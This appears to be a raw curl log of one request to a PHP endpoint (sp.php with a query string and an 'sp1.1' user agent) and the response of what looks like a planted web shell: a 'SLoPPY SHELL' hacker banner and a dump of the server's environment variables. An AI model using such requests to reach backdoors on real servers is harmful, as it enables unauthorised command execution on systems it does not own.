 * Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to (127.0.0.1) port 80 (#0)
> GET /sp.php?qs=cqS HTTP/1.1
> Host:
> Accept: */*
> User-Agent: sp1.1
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 10 Oct 2020 17:56:49 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.2.5
<
SLoPPY SHELL
gr33tz: Notroot
H4ppy h4ck1ng
USER=nobody
PWD=/srv/www/htdocs/ /public_html
HOME=/var/lib/nobody
TMP=/tmp
TMPDIR=/tmp
SHLVL=1
TEMP=/tmp
PATH=/usr/local/bin:/usr/bin:/bin
_=/usr/bin/env
* Connection #0 to host left intact